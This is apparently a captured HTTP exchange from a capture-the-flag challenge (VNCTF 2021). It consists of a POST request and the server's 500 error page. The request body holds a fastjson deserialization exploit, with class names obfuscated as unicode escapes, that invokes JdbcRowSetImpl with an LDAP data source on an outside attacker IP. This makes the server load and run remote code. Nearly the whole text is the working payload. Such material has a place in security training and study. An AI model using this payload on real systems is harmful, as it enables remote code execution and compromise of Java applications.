 POST /create HTTP/1.1
Host: 1.c56083ac-9da0-437e-9b51-5db047b150aa.jvav.vnctf2021.node4.buuoj.cn:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: text/plain, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 591
Origin: http://c56083ac-9da0-437e-9b51-5db047b150aa.jvav.vnctf2021.node4.buuoj.cn:82
Connection: close
Referer:
http://c56083ac-9da0-437e-9b51-5db047b150aa.jvav.vnctf2021.node4.buuoj.cn:82/user/logi
n
Cookie:
UM_distinctid=17839f5e4db62-046c8d2472ff548-4c3f227c-144000-17839f5e4dc1ac
roleJson={"name":{"\u0040\u0074\u0079\u0070\u0065":"java.lang.Class","val":"\u0063\u006f
\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0065\u0074\u002e\u
004a\u0064\u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0074\u0049\u006d\u0070\u006
6c"},"x":{"\u0040\u0074\u0079\u0070\u0065":"\u0063\u006f\u006d\u002e\u0073\u0075\u00
6e\u002e\u0072\u006f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052
\u006f\u0077\u0053\u0065\u0074\u0049\u006d\u0070\u006c","dataSourceName":"ldap://39
.96.83.106:39654/Exploit","\u0061\u0075\u0074\u006f\u0043\u006f\u006d\u006d\u0069\u0
074":true}}}
HTTP/1.1 500
content-type: text/html;charset=utf-8
content-language: en
content-length: 820
date: Tue, 16 Mar 2021 13:04:29 GMT
connection: close
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server
Error</title><style type="text/css">h1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-siz
e:22px;} h2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-siz
e:16px;} h3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-siz
e:14px;} body
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}
a {color:black;} a.name {color:black;} .line
{height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTT
P Status 500 – Internal Server Error</h1></body></html>